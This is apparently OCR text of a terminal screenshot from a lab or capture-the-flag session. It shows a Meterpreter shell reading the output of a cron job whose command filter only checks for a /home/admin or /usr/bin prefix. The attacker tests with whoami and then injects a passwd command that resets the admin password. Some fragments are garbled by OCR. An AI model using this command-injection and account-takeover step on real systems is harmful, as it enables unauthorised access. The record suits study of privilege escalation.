 Applications Places Terminal Thu Aug 3, 10:33 PM 2 00:45:25
root@lilbuddy: ~/Desktop
File Edit View Search Terminal Help
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
fancy.sn
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
PNG
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
still9ib
e.c
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
pls9iber
oot.c
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
meterpreter > cd /